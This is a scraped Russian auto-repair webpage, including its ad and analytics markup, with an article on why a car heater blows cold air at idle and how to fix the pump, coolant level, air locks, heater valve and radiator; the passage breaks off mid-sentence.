data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-12-21">21.12.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>16 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-1732" class="post-ratings"  data-nonce="ba7d2d6b80"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1732, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1732, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1732, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1732, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1732, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1732, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1732, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1732, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1732, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1732, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1732-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Почему не работает печка на малых оборотах</h1><h2>Не греет печка на холостых оборотах: причины и решение</h2><p style="clear: both"><noscript><img decoding="async" src="https://rulikoleso.ru/media/k2/items/cache/218fa54275e0e31c37b4e5091d9112ba_L.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://rulikoleso.ru/media/k2/items/cache/218fa54275e0e31c37b4e5091d9112ba_L.jpg" /></p><p>Печка на холостых дует холодным воздухом, а на увеличенных оборотах — теплым? В чем причина и как ее устранить. Эти и другие вопросы рассмотрим в статье и дадим развернутые ответы. Не философски отвлеченные. Точные, ведь техника не любит недосказанности. Просто о сложном.</p><h2>Почему, когда машина стоит печка не греет: определяем причины и решения проблемы</h2><p>Прежде чем скажем причину, по которой <strong>в 90% случаях печка на холостых не греет</strong>, рассмотрим, как работает система отопления автомобиля в целом. Немного. Для понимания.<br />Как работает печка: основные узлы, взаимосвязь<br />Конструктивно отопительная система состоит из радиатора, патрубков для циркуляции охлаждающей жидкости (ОЖ, антифриз), регулятора ее потока, воздуховодов, заслонок и вентилятора. Процесс происходит следующим образом:</p><ul><li>патрубки подают жидкость к радиатору;</li><li>далее она циркулирует по системам охлаждения и отопления с помощью специального насоса (помпы);</li><li>как только двигатель начинает нагреваться, происходит теплообмен. Антифриз забирает тепло мотора, охлаждая его и подавая теплый поток в радиатор, который нагревается по принципу обычной батареи (квартирной);</li><li>одновременно вентилятор печки прогоняет из подкапотного пространства через соты радиатора холодный воздух, нагревая его;</li><li>и опять происходит теплообмен — теплый воздушный поток поступает уже в салон автомобиля, а жидкость — в двигатель, охлаждая его. И так по кругу.</li></ul><p>Эта схема признана классической, наиболее распространенной и эффективной. Используется на большинстве марок авто. От того насколько слаженно функционируют узлы радиатора отопителя зависит и температура, подаваемая во внутрь авто. Сбой в одном из звеньев приводит в частности к тому, что на холостых не греет печка. И причин несколько:</p><ul><li>Неисправная помпа двигателя.</li><li>Недостаточный уровень охлаждающей жидкости.</li><li>Воздушная пробка.</li><li>Неисправный регулятор потока ОЖ (краник).</li><li>Забитый радиатор.</li></ul><p>И в 90% случаев в подаче холодного воздуха из печки на холостых оборотах виноват радиатор. Но об этом чуть ниже, потому что на неисправность могут влиять и другие узлы системы.</p><h2>Неисправная помпа</h2><p style="clear: both"><noscript><img decoding="async" src="https://rulikoleso.ru/images/interesnoe/1-18/negreet-pechka-holostie/negreet-pechka-2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://rulikoleso.ru/images/interesnoe/1-18/negreet-pechka-holostie/negreet-pechka-2.jpg" /></p><p>В сети часто встречаются объяснения, что печка работает только на ходу из-за плохо качающей помпы. Это утверждение правильно только отчасти. На ХХ скорость вращения помпы мала и соответственно циркуляция охлаждающей жидкости невелика. Низкий теплообмен приводит к невысокой температуре подаваемого воздуха, которая увеличивается с повышением производительности насоса. Больше оборотов — воздух греется сильнее.</p><p>Что делать? Любые проблемы, связанные с неисправностью помпы (плохо качает, течет, барахлит и т.п.), решаются ее заменой. 100% гарантии дать никто не может, ведь даже в условиях полностью исправного насоса есть вероятность, что проблема холодного воздуха на ХХ останется.</p><h2>Недостаточный уровень охлаждающей жидкости</h2><p>Не греет печка на холостых оборотах и из-за негерметичной системы охлаждения: течет радиатор или нарушена герметичность соединения патрубков. Это вызывает снижение уровня антифриза, что приводит к недостаточному количеству жидкости, которая поступает к радиатору. И отопитель дует холодом.<br />Что делать? Как правило, решить проблему поможет доливка антифриза чуть выше установленного уровня и/или устранение не герметичности и течи.</p><script data-noptimize>fpm_start( "true" )</script> <h2>Воздушная пробка</h2><p>Проблема связана с неисправностью крышки расширителя и недостаточным уровнем охлаждающей жидкости. Факторы влияют на систему охлаждения, в которой накапливается лишний воздух, создавая воздушную пробку. Из-за недостаточно сильной циркуляции на малых оборотах печка дует холодом. Воздух нагревается при увеличении оборотов, а при остановке вновь охлаждается.<br />Что делать? Устранить первопричину: как и в случае разгерметизации системы, долить антифриз, заменить крышку расширительного бачка, продуть систему, выдув лишний воздух. Воздух удалить можно, став на эстакаду, чтобы передние колеса были по уровню выше задних. Откройте крышку расширителя. В этот момент воздух будет выходить с сопровождением характерного звука («бульканьем»). Уходить будет и охлаждающая жидкость, поэтому важно долить ее до нужного уровня.<br />После этой процедуры вполне вероятно, что через время воздушная пробка снова образуется. Этому виной прогоревшая прокладка головки блока цилиндров. Но в этом случае, печка плохо работает не только на холостых.</p><h2>Неисправный регулятор потока ОЖ (краник)</h2><p>Износ регулятора приводит к сбоям в его функционировании, то есть краник открывается не полностью. И на ХХ не хватает давления «выжать» горячую жидкость в радиатор печки, тем самым подав теплый воздушный поток в салон автомобиля.<br />Что делать? Заменить краник.</p><h2>Забитый радиатор</h2><p style="clear: both"><noscript><img decoding="async" src="https://rulikoleso.ru/images/interesnoe/1-18/negreet-pechka-holostie/negreet-pechka-3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://rulikoleso.ru/images/interesnoe/1-18/negreet-pechka-holostie/negreet-pechka-3.jpg" /></p><p>Со временем в радиаторе образуется накипь, которая создает пробки. Непроходимость магистралей приводит к снижению давления, которое подает теплый воздух. На высоких оборотах, возможно, и увеличение, но на холостых теплоты не дождаться.<br />Что делать? Теоретически можно попробовать промыть радиатор самостоятельно. Многие автомагазины предлагают специальные смеси, разрушающие солевые составы. Но продувка и промывка сработает только в том случае, если магистрали не полностью забиты. Если в одной из труб нет циркуляции, тогда промыть ее не удастся. Только замена.<br />Советы могут заключаться и в проверке термостата, замене фильтра (в случае его наличия), прокладки. <strong>Но на практике печка не греет на холостых в 90% случаев именно из-за высокого износа радиатора</strong>. Чтобы избежать подобных проблем, рекомендуется вовремя проводить профилактические меры. Использовать качественную охлаждающую смесь, регулярно ее менять, следить за качеством (после слива, нет ли примесей), не смешивать несколько моделей антифризов.<br />Эксплуатируйте авто грамотно и радуйтесь теплой машине зимой.</p><h2>Почему на холостых оборотах печка дует холодным воздухом? Основные причины</h2><p style="clear: both"><noscript><img decoding="async" src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-1.jpg" /></p><p>Зимой крайне неприятно, когда из дефлекторов вентиляции дует холодный воздух на холостых оборотах, хотя регулятор печки переведен в режим максимального обогрева. Причины такого явления бывают разные, мы сначала перечислим их, а потом рассмотрим одну за другой.</p><h2>Основные причины проблемы</h2><p>Для того чтобы понять, почему на холостых оборотах печка дует холодным воздухом, необходимо четко понимать принцип работы системы отопления в автомобиле. В противном случае поиск неисправности может серьезно затянуться.</p><p>Актуальная тема – нужно ли прогревать двигатель перед движением? Узнай о потенциальных опасностях – https://avtopub.com/nuzhno-li-progrevat-mashinu-zimoj-pered-poezdkoj/</p><h2>Принцип работы печки в машине</h2><p>В состав отопительной системы автомобиля входят:</p><ul><li>радиатор отопителя;</li><li>патрубки;</li><li>блок управления;</li><li>насос охлаждающей жидкости (помпа);</li><li>кран отопителя.</li></ul><p>Процесс обогрева салона автомобиля происходит так:</p><ol><li>Охлаждающая жидкость циркулирует в системе благодаря работе помпы.</li><li>В процессе нагрева двигателя осуществляется отвод тепла от него.</li><li>Горячая охлаждающая жидкость попадает в радиатор, нагревая его.</li><li>Вентилятор печки осуществляет забор воздуха из подкапотного пространства и его дальнейшую подачу в салон через радиатор отопителя, который его нагревает.</li><li>Это охлаждает жидкость в результате теплообмена (двигатель получает прохладный антифриз, а салон – поток теплого воздуха).</li></ol><p>Именно так работает система отопления в большинстве автомобилей. Соответственно, температура воздуха, который попадает в салон машины, зависит от работоспособности различных компонентов системы.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-2.jpg" /></p><p>Основные причины, по которым плохо греет печка на холостых оборотах:</p><ul><li>неисправность водяного насоса (помпы);</li><li>воздушная пробка в системе;</li><li>нехватка охлаждающей жидкости;</li><li>прогар прокладки головки блока цилиндров;</li><li>неисправность крана печки;</li><li>засорение патрубков и радиатора отопителя;</li><li>неисправность термостата;</li><li>внутреннее повреждение радиатора печки.</li></ul><p>Теперь рассмотрим, как установить наличие каждой из перечисленных проблем.</p><h2>Неисправность помпы</h2><p>Очень часто водители объясняют плохую работу печки на холостых оборотах поломкой водяного насоса. Это связано с тем, что на ХХ крыльчатка насоса вращается с небольшой скоростью, что не может обеспечить качественную циркуляцию антифриза (тосола). В результате этого ухудшается теплообмен и в салон попадает недостаточно горячий воздух. При нажатии на педаль газа скорость вращения крыльчатки возрастает, что сразу влечет за собой рост температуры воздуха в салоне.</p><p>Мы опубликовали статью о том, как проверить помпу, не снимая с двигателя – https://avtopub.com/proverka-pompyi-na-dvigatele-avtomobilya/</p><p>Для более точной диагностики помпы её необходимо снять с двигателя. Очень часто неисправность насоса сопровождается перегревом мотора. Визуальный осмотр элемента покажет его состояние. Если крыльчатка заклинила, прокручивается на валу или её лопасти рассыпались, насос подлежит замене.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/chem-opasen-pereliv-masla-v-akpp.html" target="_blank" rel="dofollow" class="u98a8f05b4c169104b91a30a380df62f7"><style>.u98a8f05b4c169104b91a30a380df62f7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u98a8f05b4c169104b91a30a380df62f7:active, .u98a8f05b4c169104b91a30a380df62f7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u98a8f05b4c169104b91a30a380df62f7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u98a8f05b4c169104b91a30a380df62f7 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u98a8f05b4c169104b91a30a380df62f7 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u98a8f05b4c169104b91a30a380df62f7:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Чем опасен перелив масла в акпп</span></div></a></div><p style="clear: both"><noscript><img decoding="async" src="https://avtopub.com/wp-content/uploads/2018/01/pompa-2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopub.com/wp-content/uploads/2018/01/pompa-2.jpg" /></p><h2>Воздушная пробка и нехватка ОЖ в системе</h2><p>Это легко устранимая проблема. Виновником может быть неисправная крышка расширительного бачка, не способная поддерживать требуемое давление в системе. Ещё одна причина образования пробок – нехватка охлаждающей жидкости. Слабая циркуляция приводит к тому, что на холостых печка дует холодным воздухом. Когда машина начинает движение, температура воздуха растёт, а после остановки снова падает.</p><p>Для устранения неисправности необходимо проверить уровень антифриза и при необходимости долить охлаждающую жидкость. Также проверьте систему на герметичность и устраните течь в случае её обнаружения. Нередко текут патрубки в местах соединений, но виновником может быть и сам радиатор. Если не работает крышка бачка, замените её заведомо исправным элементом.</p><p>После этого необходимо избавиться от воздуха в системе, установив машину на горке или эстакаде так, чтобы передняя её часть стояла выше задней. Запустите двигатель и откройте крышку расширительного бачка. Из системы должен выйти лишний воздух. Если через некоторое время пробка снова появилась, это может быть признаком пробоя прокладки ГБЦ.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-3.jpg" /></p><h2>Пробой прокладки головки блока цилиндров</h2><p>Нужно понимать, что повреждение прокладки ГБЦ приводит к смешиванию масла с антифризом или попаданию выхлопных газов в систему охлаждения. Обычно проблема быстро диагностируется по явным признакам. Но некоторые водители отмечают, что минимальный прогар прокладки может как раз сопровождаться появлением лишнего воздуха в системе охлаждения.</p><p>Решением может стать только замена прокладки головки блока цилиндров, но <em>мы советуем не торопиться и сначала проверить все остальные факторы</em>. Это дорогостоящая процедура и такая проблема встречается редко, поэтому оставьте её напоследок.</p><h2>Неисправность крана печки</h2><p>Во всех автомобилях используется кран, перекрывающий подачу охлаждающей жидкости через радиатор печки. Именно он управляется переключателем «тепло – холод» на центральной консоли в салоне. По разным причинам краник может открываться не до конца. В таком случае на холостых оборотах печка не греет, так как горячий антифриз попадает в радиатор в недостаточном количестве.</p><p>Решение простое – краник подлежит замене. Советуем выбирать качественные запчасти, поскольку дешевые краны быстро выходят из строя 